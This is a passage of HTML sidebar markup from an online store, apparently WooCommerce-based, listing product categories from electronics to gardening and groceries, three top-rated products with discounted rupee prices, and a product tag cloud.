<li class="cat-item cat-item-73 cat-parent"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/">Mobile Accessories</a>	<ul class='children'>
<li class="cat-item cat-item-76"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/cable-and-converters/">Cable and Converters</a></li>
<li class="cat-item cat-item-74"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/phones-cases/">Phones cases</a></li>
<li class="cat-item cat-item-75"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/power-banks/">Power banks</a></li>
<li class="cat-item cat-item-79"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/tablet-accessories/">Tablet Accessories</a></li>
<li class="cat-item cat-item-77"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wall-chargers/">Wall Chargers</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-62 cat-parent"><a href="https://hamzaexpress.com/product-category/electronic-devices/">Electronic Devices</a><ul class='children'>
<li class="cat-item cat-item-69"><a href="https://hamzaexpress.com/product-category/electronic-devices/action-video-cameras/">Action/ Video Cameras</a></li>
<li class="cat-item cat-item-66"><a href="https://hamzaexpress.com/product-category/electronic-devices/laptops/">Laptops</a></li>
<li class="cat-item cat-item-2808"><a href="https://hamzaexpress.com/product-category/electronic-devices/printers/">Printers</a></li>
<li class="cat-item cat-item-65"><a href="https://hamzaexpress.com/product-category/electronic-devices/tablets/">Tablets</a></li>
</ul>
</li>
<li class="cat-item cat-item-1356"><a href="https://hamzaexpress.com/product-category/flash-deals/">FLASH DEALs</a></li>
<li class="cat-item cat-item-197 cat-parent"><a href="https://hamzaexpress.com/product-category/gardening/">Gardening</a><ul class='children'>
<li class="cat-item cat-item-204"><a href="https://hamzaexpress.com/product-category/gardening/chemical-fertilizer/">Chemical fertilizer</a></li>
<li class="cat-item cat-item-206"><a href="https://hamzaexpress.com/product-category/gardening/flower-bulbs/">Flower bulbs</a></li>
<li class="cat-item cat-item-209"><a href="https://hamzaexpress.com/product-category/gardening/fungicide-and-pesticide/">Fungicide and Pesticide</a></li>
<li class="cat-item cat-item-1289"><a href="https://hamzaexpress.com/product-category/gardening/herb-seeds/">Herb Seeds</a></li>
<li class="cat-item cat-item-207"><a href="https://hamzaexpress.com/product-category/gardening/live-plants/">Live plants</a></li>
<li class="cat-item cat-item-2161"><a href="https://hamzaexpress.com/product-category/gardening/new-addition-2025/">New Addition 2025</a></li>
<li class="cat-item cat-item-205"><a href="https://hamzaexpress.com/product-category/gardening/organic-fertilizer/">Organic fertilizer</a></li>
<li class="cat-item cat-item-201"><a href="https://hamzaexpress.com/product-category/gardening/other-seeds/">Other seeds</a></li>
<li class="cat-item cat-item-203"><a href="https://hamzaexpress.com/product-category/gardening/pots/">Pots</a></li>
<li class="cat-item cat-item-208"><a href="https://hamzaexpress.com/product-category/gardening/sowing-media/">Sowing media</a></li>
<li class="cat-item cat-item-198"><a href="https://hamzaexpress.com/product-category/gardening/summer-season-flower/">Summer season flower</a></li>
<li class="cat-item cat-item-202"><a href="https://hamzaexpress.com/product-category/gardening/tools-and-equipment/">Tools and equipment</a></li>
<li class="cat-item cat-item-200"><a href="https://hamzaexpress.com/product-category/gardening/vegetable-seeds/">Vegetable seeds</a></li>
<li class="cat-item cat-item-199"><a href="https://hamzaexpress.com/product-category/gardening/winter-season-flower/">Winter season flower</a></li>
</ul>
</li>
<li class="cat-item cat-item-117 cat-parent"><a href="https://hamzaexpress.com/product-category/groceries-pets/">Groceries &amp; Pets</a><ul class='children'>
<li class="cat-item cat-item-118"><a href="https://hamzaexpress.com/product-category/groceries-pets/beverages/">Beverages</a></li>
<li class="cat-item cat-item-120"><a href="https://hamzaexpress.com/product-category/groceries-pets/breakfast-choco-snacks/">Breakfast, Choco &amp; Snacks</a></li>
<li class="cat-item cat-item-124"><a href="https://hamzaexpress.com/product-category/groceries-pets/cat/">Cat</a></li>
<li class="cat-item cat-item-122"><a href="https://hamzaexpress.com/product-category/groceries-pets/dairy-chilled/">Dairy &amp; Chilled</a></li>
<li class="cat-item cat-item-126 cat-parent"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/">Fish</a>	<ul class='children'>
<li class="cat-item cat-item-2847"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/decoration/">Decoration</a></li>
<li class="cat-item cat-item-2843"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/filter-pumps/">Filter &amp; Pumps</a></li>
<li class="cat-item cat-item-2844"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/fish-food/">Fish Food</a></li>
<li class="cat-item cat-item-2845"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/other/">Other</a></li>
<li class="cat-item cat-item-2846"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/temperature-control-supplies/">Temperature Control Supplies</a></li>
	</ul>
</li>
<li class="cat-item cat-item-128"><a href="https://hamzaexpress.com/product-category/groceries-pets/frozen-food/">Frozen Food</a></li>
<li class="cat-item cat-item-121"><a href="https://hamzaexpress.com/product-category/groceries-pets/fruits/">Fruits</a></li>
<li class="cat-item cat-item-127"><a href="https://hamzaexpress.com/product-category/groceries-pets/others/">Others</a></li>
<li class="cat-item cat-item-123"><a href="https://hamzaexpress.com/product-category/groceries-pets/ramadan-special/">Ramadan Special</a></li>
</ul>
</li>
<li class="cat-item cat-item-99 cat-parent"><a href="https://hamzaexpress.com/product-category/health-and-beauty/">HEALTH AND BEAUTY</a><ul class='children'>
<li class="cat-item cat-item-101 cat-parent"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/">Bath and Body</a>	<ul class='children'>
<li class="cat-item cat-item-266"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/bath-body-accessories/">Bath &amp; Body Accessories</a></li>
<li class="cat-item cat-item-259"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-soaps-shower-gels/">Body Soaps &amp; Shower Gels</a></li>
<li class="cat-item cat-item-260"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/foot-care/">Foot Care</a></li>
<li class="cat-item cat-item-261"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hair-removal/">Hair Removal</a></li>
<li class="cat-item cat-item-262"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hand-care/">Hand Care</a></li>
<li class="cat-item cat-item-265"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/talcum-powder/">Talcum Powder</a></li>
	</ul>
</li>
<li class="cat-item cat-item-102 cat-parent"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/">BEAUTY TOOLS</a>	<ul class='children'>
<li class="cat-item cat-item-267"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/curling-irons-wands/">Curling Irons &amp; Wands</a></li>
<li class="cat-item cat-item-268"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/flat-irons/">Flat Irons</a></li>
<li class="cat-item cat-item-270"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-dryers/">Hair Dryers</a></li>
<li class="cat-item cat-item-271"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-removal-appliances/">Hair Removal Appliances</a></li>
<li class="cat-item cat-item-269"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/multi-stylers/">Multi-stylers</a></li>
<li class="cat-item cat-item-272"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/skin-care-tools/">Skin Care Tools</a></li>
<li class="cat-item cat-item-273"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/slimming-electric-massage/">Slimming &amp; Electric Massage</a></li>
	</ul>
</li>
<li class="cat-item cat-item-104 cat-parent"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/">HAIR CARE</a>	<ul class='children'>
<li class="cat-item cat-item-279"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-accessories/">Hair Accessories</a></li>
<li class="cat-item cat-item-281"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-brushes-combs/">Hair Brushes &amp; Combs</a></li>
<li class="cat-item cat-item-280"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-care-accessories/">Hair Care Accessories</a></li>
<li class="cat-item cat-item-284"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-styling/">Hair Styling</a></li>
<li class="cat-item cat-item-278"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-treatments/">Hair Treatments</a></li>
	</ul>
</li>
<li class="cat-item cat-item-105 cat-parent"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/">MAKEUP</a>	<ul class='children'>
<li class="cat-item cat-item-290"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/brushes-sets/">Brushes &amp; Sets</a></li>
<li class="cat-item cat-item-289"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/nails/">Nails</a></li>
	</ul>
</li>
<li class="cat-item cat-item-864"><a href="https://hamzaexpress.com/product-category/health-and-beauty/medical-supplies/">Medical Supplies</a></li>
<li class="cat-item cat-item-106 cat-parent"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/">Men's Care</a>	<ul class='children'>
<li class="cat-item cat-item-297"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-care-mens-care/">Hair Care</a></li>
<li class="cat-item cat-item-299"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/shaving-grooming/">Shaving &amp; Grooming</a></li>
	</ul>
</li>
<li class="cat-item cat-item-107"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/">PERSONAL CARE</a></li>
</ul>
</li>
<li class="cat-item cat-item-129 cat-parent"><a href="https://hamzaexpress.com/product-category/home-lifestyle/">Home &amp; Lifestyle</a><ul class='children'>
<li class="cat-item cat-item-130"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bath/">Bath</a></li>
<li class="cat-item cat-item-131"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bedding/">Bedding</a></li>
<li class="cat-item cat-item-132"><a href="https://hamzaexpress.com/product-category/home-lifestyle/decor/">Decor</a></li>
<li class="cat-item cat-item-133"><a href="https://hamzaexpress.com/product-category/home-lifestyle/furniture/">Furniture</a></li>
<li class="cat-item cat-item-134"><a href="https://hamzaexpress.com/product-category/home-lifestyle/kitchen-dinning/">Kitchen &amp; Dinning</a></li>
<li class="cat-item cat-item-136"><a href="https://hamzaexpress.com/product-category/home-lifestyle/laundry-cleaning/">Laundry &amp; Cleaning</a></li>
<li class="cat-item cat-item-135"><a href="https://hamzaexpress.com/product-category/home-lifestyle/lighting/">Lighting</a></li>
<li class="cat-item cat-item-139"><a href="https://hamzaexpress.com/product-category/home-lifestyle/media-music-books/">Media, Music &amp; Books</a></li>
<li class="cat-item cat-item-138"><a href="https://hamzaexpress.com/product-category/home-lifestyle/stationary-craft/">Stationary &amp; Craft</a></li>
<li class="cat-item cat-item-137"><a href="https://hamzaexpress.com/product-category/home-lifestyle/tools-diy-outdoor/">Tools, DIY &amp; Outdoor</a></li>
</ul>
</li>
<li class="cat-item cat-item-153 cat-parent"><a href="https://hamzaexpress.com/product-category/mens-fashion/">Men's Fashion</a><ul class='children'>
<li class="cat-item cat-item-162"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
<li class="cat-item cat-item-165"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-accessories/">Boy's Accessories</a></li>
<li class="cat-item cat-item-163"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/">Boy's Clothing</a></li>
<li class="cat-item cat-item-160"><a href="https://hamzaexpress.com/product-category/mens-fashion/inner-wears/">Inner Wears</a></li>
<li class="cat-item cat-item-161"><a href="https://hamzaexpress.com/product-category/mens-fashion/shoes-mens-fashion/">Shoes</a></li>
<li class="cat-item cat-item-154"><a href="https://hamzaexpress.com/product-category/mens-fashion/t-shirts-and-tanks/">T-shirts and Tanks</a></li>
<li class="cat-item cat-item-159"><a href="https://hamzaexpress.com/product-category/mens-fashion/winter-clothing-mens-fashion/">Winter Clothing</a></li>
</ul>
</li>
<li class="cat-item cat-item-182 cat-parent"><a href="https://hamzaexpress.com/product-category/sports-outdoors/">Sports &amp; Outdoors</a><ul class='children'>
<li class="cat-item cat-item-183"><a href="https://hamzaexpress.com/product-category/sports-outdoors/exercise-fitness/">Exercise &amp; Fitness</a></li>
<li class="cat-item cat-item-189"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/">Fitness Gadgets</a></li>
<li class="cat-item cat-item-188"><a href="https://hamzaexpress.com/product-category/sports-outdoors/outdoor-recreation/">Outdoor Recreation</a></li>
<li class="cat-item cat-item-185"><a href="https://hamzaexpress.com/product-category/sports-outdoors/shoes-clothing/">Shoes &amp; Clothing</a></li>
<li class="cat-item cat-item-190"><a href="https://hamzaexpress.com/product-category/sports-outdoors/sports-accessories/">Sports Accessories</a></li>
<li class="cat-item cat-item-347"><a href="https://hamzaexpress.com/product-category/sports-outdoors/swimming-pool-water-toys/">Swimming Pool &amp; Water Toys</a></li>
<li class="cat-item cat-item-186"><a href="https://hamzaexpress.com/product-category/sports-outdoors/team-sports/">Team Sports</a></li>
</ul>
</li>
<li class="cat-item cat-item-88 cat-parent"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/">TV &amp; HOME APPLIANCES</a><ul class='children'>
<li class="cat-item cat-item-98"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/air-conditioner/">AIR CONDITIONER</a></li>
<li class="cat-item cat-item-94 cat-parent"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/">COOLING AND AIR TREATMENT</a>	<ul class='children'>
<li class="cat-item cat-item-238"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/fan/">Fan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-90"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/home-audio/">HOME AUDIO</a></li>
<li class="cat-item cat-item-92 cat-parent"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/">LARGE APPLIANCES</a>	<ul class='children'>
<li class="cat-item cat-item-229"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/water-heater/">Water Heater</a></li>
	</ul>
</li>
<li class="cat-item cat-item-93 cat-parent"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/">SMALL KITCHEN APPLIANCES</a>	<ul class='children'>
<li class="cat-item cat-item-231"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/blender-mixer-grinder/">Blender, Mixer &amp; Grinder</a></li>
<li class="cat-item cat-item-234"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/fryer/">Fryer</a></li>
<li class="cat-item cat-item-233"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/juicer-fruit-extraction/">Juicer &amp; Fruit Extraction</a></li>
<li class="cat-item cat-item-235"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/water-purifier/">Water Purifier</a></li>
	</ul>
</li>
<li class="cat-item cat-item-91"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/">TV ACCESSORIES</a></li>
</ul>
</li>
<li class="cat-item cat-item-24"><a href="https://hamzaexpress.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-376"><a href="https://hamzaexpress.com/product-category/wallets/">Wallets</a></li>
<li class="cat-item cat-item-166 cat-parent"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/">Watches, Bags &amp; Jewelry</a><ul class='children'>
<li class="cat-item cat-item-178"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/">Men's Accessories</a></li>
<li class="cat-item cat-item-170"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-watches/">Men's Watches</a></li>
<li class="cat-item cat-item-179"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/">Women's Accessories</a></li>
<li class="cat-item cat-item-173"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/">Women's Bags</a></li>
</ul>
</li>
<li class="cat-item cat-item-140 cat-parent"><a href="https://hamzaexpress.com/product-category/womens-fashion/">Women's Fashion</a><ul class='children'>
<li class="cat-item cat-item-145"><a href="https://hamzaexpress.com/product-category/womens-fashion/bras-panties-lingerie/">Bras, Panties &amp; Lingerie</a></li>
<li class="cat-item cat-item-147"><a href="https://hamzaexpress.com/product-category/womens-fashion/pants-jeans-leggings/">Pants, Jeans &amp; Leggings</a></li>
<li class="cat-item cat-item-146"><a href="https://hamzaexpress.com/product-category/womens-fashion/sleepwear-innerwear/">Sleepwear &amp; Innerwear</a></li>
<li class="cat-item cat-item-141"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/">Unstitched Fabric</a></li>
</ul>
</li>
</ul></div><div id="woocommerce_top_rated_products-1" class="sidebar-box woocommerce widget_top_rated_products clr"><h4 class="widget-title">Top rated products</h4><ul class="product_list_widget"><li>
	
	<a href="https://hamzaexpress.com/product/plastic-electric-bubble-gun-machine-children-bath-toys-by-hamza-express/">
		<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plastic Electric Bubble Gun Machine Children Bath Toys BY HAMZA EXPRESS" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Plastic Electric Bubble Gun Machine Children Bath Toys BY HAMZA EXPRESS</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;499.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/docter-bag-educational-toy-for-kids/">
		<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/15-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Docter Bag Educational Toy For Kids" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/15-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/15-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/15-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/15-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/15-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/15.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Docter Bag Educational Toy For Kids</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>450.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;450.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>350.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;350.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/pansy-rosalyn-flower-seeds-f1-double-flower/">
		<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/08/download-2-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pansy Rosalyn Flower Seeds F1 Double Flower" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/08/download-2-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/08/download-2-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/08/download-2-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/08/download-2-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/08/download-2-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/08/download-2.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Pansy Rosalyn Flower Seeds F1 Double Flower</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>200.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>150.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;150.00.</span>
	</li>
</ul></div><div id="woocommerce_product_tag_cloud-1" class="sidebar-box woocommerce widget_product_tag_cloud clr"><h4 class="widget-title">Product tags</h4><div class="tagcloud"><a href="https://hamzaexpress.com/product-tag/14-august-t-shirt-white-cotton-new-design/" class="tag-cloud-link tag-link-880 tag-link-position-1" style="font-size: 10.4pt;" aria-label="14 August T shirt White Cotton New Design (3 products)">14 August T shirt White Cotton New Design</a>
<a href="https://hamzaexpress.com/product-tag/14-august-t-shirt-white-polyester-new-design/" class="tag-cloud-link tag-link-879 tag-link-position-2" style="font-size: 8pt;" aria-label="14 August T shirt White Polyester New Design (2 products)">14 August T shirt White Polyester New Design</a>
<a href="https://hamzaexpress.com/product-tag/aerial-photography-drone-with-hd-camera/" class="tag-cloud-link tag-link-1555 tag-link-position-3" style="font-size: 8pt;" aria-label="Aerial Photography Drone With HD Camera (2 products)">Aerial Photography Drone With HD Camera</a>
<a href="https://hamzaexpress.com/product-tag/aircraft-s173wf-2-4g-wifi-hd-camera-folding-drone/" class="tag-cloud-link tag-link-1554 tag-link-position-4" style="font-size: 8pt;" aria-label="Aircraft S173wf 2.4G Wifi Hd Camera Folding Drone (2 products)">Aircraft S173wf 2.4G Wifi Hd Camera Folding Drone</a>
<a href="https://hamzaexpress.com/product-tag/avengers-sunglasses-captain-america/" class="tag-cloud-link tag-link-1610 tag-link-position-5" style="font-size: 8pt;" aria-label="Avengers Sunglasses – Captain America (2 products)">Avengers Sunglasses – Captain America</a>
<a href="https://hamzaexpress.com/product-tag/black-cotton-tshirt-new-design-by-hamza-express/" class="tag-cloud-link tag-link-936 tag-link-position-6" style="font-size: 8pt;" aria-label="Black Cotton Tshirt New Design BY HAMZA EXPRESS (2 products)">Black Cotton Tshirt New Design BY HAMZA EXPRESS</a>
<a href="https://hamzaexpress.com/product-tag/cheddar-cheese/" class="tag-cloud-link tag-link-2391 tag-link-position-7" style="font-size: 12.4pt;" aria-label="cheddar cheese (4 products)">cheddar cheese</a>
<a href="https://hamzaexpress.com/product-tag/colorful-ocean-balls-tent-house-balls/" class="tag-cloud-link tag-link-1600 tag-link-position-8" style="font-size: 8pt;" aria-label="Colorful Ocean Balls (Tent House Balls) (2 products)">Colorful Ocean Balls (Tent House Balls)</a>
<a href="https://hamzaexpress.com/product-tag/cotton-t-shirt-round-neck-latest-design-by-hamza-express/" class="tag-cloud-link tag-link-745 tag-link-position-9" style="font-size: 14pt;" aria-label="Cotton T shirt Round Neck LATEST DESIGN BY HAMZA EXPRESS (5 products)">Cotton T shirt Round Neck LATEST DESIGN BY HAMZA EXPRESS</a>
<a href="https://hamzaexpress.com/product-tag/die-cast-2008-chevrolet-impala-dale-earnhardt-jr-model-sto/" class="tag-cloud-link tag-link-1536 tag-link-position-10" style="font-size: 8pt;" aria-label="Die-cast 2008 Chevrolet Impala Dale Earnhardt JR Model – STO (2 products)">Die-cast 2008 Chevrolet Impala Dale Earnhardt JR Model – STO</a>
<a href="https://hamzaexpress.com/product-tag/die-cast-audi-r8-sports-car/" class="tag-cloud-link tag-link-1532 tag-link-position-11" style="font-size: 8pt;" aria-label="Die Cast Audi R8 Sports Car (2 products)">Die Cast Audi R8 Sports Car</a>
<a href="https://hamzaexpress.com/product-tag/disney-cars-drop-and-jump-gray-transporter-playset/" class="tag-cloud-link tag-link-1542 tag-link-position-12" style="font-size: 8pt;" aria-label="Disney Cars Drop and Jump Gray Transporter Playset (2 products)">Disney Cars Drop and Jump Gray Transporter Playset</a>
<a href="https://hamzaexpress.com/product-tag/fighter-jet-plan-pullback-die-cast/" class="tag-cloud-link tag-link-1549 tag-link-position-13" style="font-size: 8pt;" aria-label="Fighter Jet Plan Pullback Die-Cast (2 products)">Fighter Jet Plan Pullback Die-Cast</a>
<a href="https://hamzaexpress.com/product-tag/fish-aquarium-fiber-decoration-castle-small-4-inches-by-hamza-express/" class="tag-cloud-link tag-link-3129 tag-link-position-14" style="font-size: 8pt;" aria-label="Fish Aquarium Fiber Decoration Castle Small 4 inches BY HAMZA EXPRESS (2 products)">Fish Aquarium Fiber Decoration Castle Small 4 inches BY HAMZA EXPRESS</a>
<a href="https://hamzaexpress.com/product-tag/flower-bulbs/" class="tag-cloud-link tag-link-2434 tag-link-position-15" style="font-size: 10.4pt;" aria-label="flower bulbs (3 products)">flower bulbs</a>
<a href="https://hamzaexpress.com/product-tag/flower-tubers/" class="tag-cloud-link tag-link-2435 tag-link-position-16" style="font-size: 10.4pt;" aria-label="flower tubers (3 products)">flower tubers</a>
<a href="https://hamzaexpress.com/product-tag/fly-eagle-aerial-wifi-drone/" class="tag-cloud-link tag-link-1553 tag-link-position-17" style="font-size: 8pt;" aria-label="Fly Eagle Aerial Wifi Drone (2 products)">Fly Eagle Aerial Wifi Drone</a>
<a href="https://hamzaexpress.com/product-tag/friction-powered-cartoon-bus-1-piece/" class="tag-cloud-link tag-link-1695 tag-link-position-18" style="font-size: 8pt;" aria-label="Friction Powered Cartoon Bus ( 1 Piece ) (2 products)">Friction Powered Cartoon Bus ( 1 Piece )</a>
<a href="https://hamzaexpress.com/product-tag/hello-kitty-musical-mobile-phone-toy-with-music-lights/" class="tag-cloud-link tag-link-1584 tag-link-position-19" style="font-size: 8pt;" aria-label="Hello Kitty Musical Mobile Phone Toy with Music &amp; Lights (2 products)">Hello Kitty Musical Mobile Phone Toy with Music &amp; Lights</a>
<a href="https://hamzaexpress.com/product-tag/hulk-sunglasses-avengers/" class="tag-cloud-link tag-link-1615 tag-link-position-20" style="font-size: 8pt;" aria-label="Hulk Sunglasses – Avengers (2 products)">Hulk Sunglasses – Avengers</a>
<a href="https://hamzaexpress.com/product-tag/kaisar-motorcycle-toy-with-pull-back/" class="tag-cloud-link tag-link-1540 tag-link-position-21" style="font-size: 8pt;" aria-label="Kaisar Motorcycle Toy with Pull Back (2 products)">Kaisar Motorcycle Toy with Pull Back</a>
<a href="https://hamzaexpress.com/product-tag/kitchen-set-toy-for-kids/" class="tag-cloud-link tag-link-850 tag-link-position-22" style="font-size: 8pt;" aria-label="Kitchen Set Toy For Kids (2 products)">Kitchen Set Toy For Kids</a>
<a href="https://hamzaexpress.com/product-tag/lcd-writing-tablet-black-8-5-inch/" class="tag-cloud-link tag-link-1605 tag-link-position-23" style="font-size: 8pt;" aria-label="LCD Writing Tablet Black 8.5 Inch (2 products)">LCD Writing Tablet Black 8.5 Inch</a>
<a href="https://hamzaexpress.com/product-tag/learning-mobile-phone-for-kids/" class="tag-cloud-link tag-link-1641 tag-link-position-24" style="font-size: 8pt;" aria-label="Learning Mobile Phone for kids (2 products)">Learning Mobile Phone for kids</a>
<a href="https://hamzaexpress.com/product-tag/lego-ideas-maze-building-kit/" class="tag-cloud-link tag-link-1539 tag-link-position-25" style="font-size: 10.4pt;" aria-label="LEGO Ideas Maze Building Kit (3 products)">LEGO Ideas Maze Building Kit</a>
<a href="https://hamzaexpress.com/product-tag/lh-x25-drone-with-camera-wifi-real-time-transmission/" class="tag-cloud-link tag-link-1556 tag-link-position-26" style="font-size: 8pt;" aria-label="LH-X25 Drone With Camera Wifi Real-Time Transmission (2 products)">LH-X25 Drone With Camera Wifi Real-Time Transmission</a>
<a href="https://hamzaexpress.com/product-tag/logo/" class="tag-cloud-link tag-link-859 tag-link-position-27" style="font-size: 8pt;" aria-label="Logo (2 products)">Logo</a>
<a href="https://hamzaexpress.com/product-tag/musical-light-sound-flash-drum-with-sticks/" class="tag-cloud-link tag-link-1602 tag-link-position-28" style="font-size: 8pt;" aria-label="Musical Light Sound Flash Drum with Sticks (2 products)">Musical Light Sound Flash Drum with Sticks</a>
<a href="https://hamzaexpress.com/product-tag/pc/" class="tag-cloud-link tag-link-808 tag-link-position-29" style="font-size: 8pt;" aria-label="Pc (2 products)">Pc</a>
<a href="https://hamzaexpress.com/product-tag/pepper-seeds/" class="tag-cloud-link tag-link-2423 tag-link-position-30" style="font-size: 12.4pt;" aria-label="pepper seeds (4 products)">pepper seeds</a>
